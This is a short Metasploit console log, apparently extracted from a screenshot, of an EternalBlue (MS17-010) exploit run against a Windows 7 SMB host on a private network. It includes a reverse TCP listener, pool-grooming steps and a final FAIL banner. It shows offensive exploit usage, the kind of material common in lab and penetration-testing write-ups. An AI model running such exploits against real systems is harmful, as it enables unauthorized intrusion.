 msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.93.1.58:4444
[*] 10.93.1.48:445 - Connecting to target for exploitation.
[+] 10.93.1.48:445 - Connection established for exploitation.
[+] 10.93.1.48:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.93.1.48:445 - CORE raw buffer dump (38 bytes)
[*] 10.93.1.48:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windo
ws 7 Ultima
[*] 10.93.1.48:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 76
01 Service
[*] 10.93.1.48:445 - 0x00000020  50 61 63 6b 20 31                                Pack
1
[+] 10.93.1.48:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.93.1.48:445 - Trying exploit with 12 Groom Allocations.
[*] 10.93.1.48:445 - Sending all but last fragment of exploit packet
[*] 10.93.1.48:445 - Starting non-paged pool grooming
[+] 10.93.1.48:445 - Sending SMBv2 buffers
[+] 10.93.1.48:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buff
er.
[*] 10.93.1.48:445 - Sending final SMBv2 buffers.
[*] 10.93.1.48:445 - Sending last fragment of exploit packet!
[*] 10.93.1.48:445 - Receiving response from exploit packet
[+] 10.93.1.48:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.93.1.48:445 - Sending egg to corrupted connection.
[*] 10.93.1.48:445 - Triggering free of corrupted buffer.
[-] 10.93.1.48:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.93.1.48:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=